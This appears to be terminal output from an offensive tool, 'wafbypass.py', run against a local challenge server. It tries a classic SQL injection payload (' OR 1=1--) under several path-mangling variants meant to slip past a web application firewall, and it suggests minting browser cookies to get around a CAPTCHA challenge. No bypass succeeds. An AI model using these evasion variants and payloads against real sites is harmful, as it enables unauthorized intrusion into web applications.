 $ python3 wafbypass.py -u http://127.0.0.1:8099/challenge --mode path --level 1 -t 2 --repeat 1
[*] target   http://127.0.0.1:8099/challenge   mode=path   level=1   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /challenge -> 403 / 95 bytes  "<html><title>Just a moment...</title><body>Checking your bro..."
[!] baseline is a JS/CAPTCHA challenge (cf-mitigated); rerun with --solve-challenge to mint cookies in a browser
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    403     95     CHALLENGE <html><title>Just a moment...</title><body>Checking your bro...
path      dot-segment            GET    403     95     CHALLENGE <html><title>Just a moment...</title><body>Checking your bro...
path      trailing-slash         GET    403     95     CHALLENGE <html><title>Just a moment...</title><body>Checking your bro...
path      case-toggle            GET    404     13     NOTFOUND  404 Not Found
[+] SUMMARY variants=4 bypass=0 blocked=0 notfound=1 diff=0 error=0 unstable=0 challenge=3
[i] stability: 0/0 confirmed
[+] BYPASS rows: none